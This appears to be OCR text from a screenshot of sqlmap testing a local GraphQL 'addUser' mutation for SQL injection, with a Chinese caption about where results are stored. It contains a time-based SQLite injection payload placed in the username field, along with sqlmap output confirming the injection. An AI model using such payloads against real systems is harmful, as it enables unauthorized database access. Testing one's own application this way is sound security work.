 External Libraries
Terminal: Local × Local (2) × +
username\n                 }\n             \n          }\n        ", "variables": {"username": "" AND 5548=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND "rFAS"="
rFAS", "password": ""}, "operationName": "addUser"}
---
do you want to exploit this SQL injection? [Y/n] y
[10:35:56] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
SQL injection vulnerability has already been detected against '127.0.0.1'. Do you want to skip further tests involving it? [Y/n] y
[10:35:56] [INFO] skipping 'http://127.0.0.1:8000/graphql'
[10:35:56] [INFO] skipping 'http://127.0.0.1:8000/graphql'
[10:35:56] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\zy7y\AppData\Local\sqlmap\output\results-02142022_1035am.csv'
[*] ending @ 10:35:56 /2022-02-14/
结果存放路径
(venvl) C:\Users\zy7y\Desktop\graphql-schema-parse>